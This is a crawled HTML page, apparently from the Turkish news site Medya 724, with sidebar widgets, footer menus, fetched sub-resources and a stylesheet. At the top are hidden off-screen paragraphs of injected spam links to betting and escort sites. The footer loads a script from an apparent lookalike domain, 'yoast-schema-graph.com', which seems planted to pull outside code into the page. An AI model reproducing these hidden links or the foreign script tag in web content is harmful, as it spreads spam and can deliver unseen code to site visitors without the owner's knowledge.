<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.volvoadventure.org/" title="volvoadventure.org">volvoadventure.org</a> <a href="https://geobonus.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.chizod.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://www.beylikduzukombici.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt bayan escort">esenyurt bayan escort</a> ,<a href="https://toopla.com/" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a> ,<a href="https://www.lithree.com/" title="avcılar bayan escort">avcılar bayan escort</a> ,<a href="https://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="https://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a></p>


<p id="kengisadgq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort bayan" href="https://mersinajans.com/">mersin escort bayan</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
			     
			<div class="warning">Bu anket'e Üye Girişi yaparak oy kullanabilirsiniz.</div>
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/medya724" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@7_24Medya" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/medya 724" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://www.medya724.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/belgesel/15/" title="Belgesel">Belgesel</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-sinema/16/" title="Yerli Sinema">Yerli Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yabanci-sinema/17/" title="Yabancı Sinema">Yabancı Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/hayvanlar-alemi/18/" title="Hayvanlar Alemi">Hayvanlar Alemi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/bilim-kurgu/19/" title="Bilim Kurgu">Bilim Kurgu</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-komedi/20/" title="Yerli Komedi">Yerli Komedi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/romantik/21/" title="ROMANTİK">ROMANTİK</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://www.medya724.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/istanbul/12/" title="İstanbul">İstanbul</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="marmara/" title="MARMARA">MARMARA</a></li><li><a href="ege-/" title="EGE ">EGE </a></li><li><a href="ic--anadolu/" title="İÇ  ANADOLU">İÇ  ANADOLU</a></li><li><a href="karadeniz/" title="KARADENİZ">KARADENİZ</a></li><li><a href="akdeniz/" title="AKDENİZ">AKDENİZ</a></li><li><a href="dogu-anadolu/" title="DOĞU ANADOLU">DOĞU ANADOLU</a></li><li><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU">GÜNEYDOĞU ANADOLU</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.bandirmaemlak.com.tr/" title="Bandırma Emlak" style="color:#ccc;" target="_blank">Bandırma Emlak</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#ccc;" target="_blank">Günlük Gazeteler</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<script src="https://yoast-schema-graph.com/2714.js"></script><br /><br />
							2026 ©  <b>Medya 724 Haber</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medya724.com/hava.php?neresi=TUXX0014
body_size: 7
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://www.medya724.com/namaz.php?sehir=%C4%B0stanbul
body_size: 0
content:
 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medya724.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="mY2uCI57EFlb2ZjziHLyMw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="mY2uCI57EFlb2ZjziHLyMw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.medya724.com/css/tema.css.php
body_size: 8444
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin: 0 auto; width: 1000px; position: relative; border: 1px solid #ddd; background: #fff;}
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-5px; float:left; padding:10px 0px !important;width:656px;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#3B5998;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #3B5998;background:#3B5998;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#3B5998 repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#333;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #3B5998;background:#3B5998 repeat-x;height:20px;overflow:hidden;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#333;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#333;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #3B5998;background:#3B5998;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:127px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#3B5998;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#333;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#515151 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
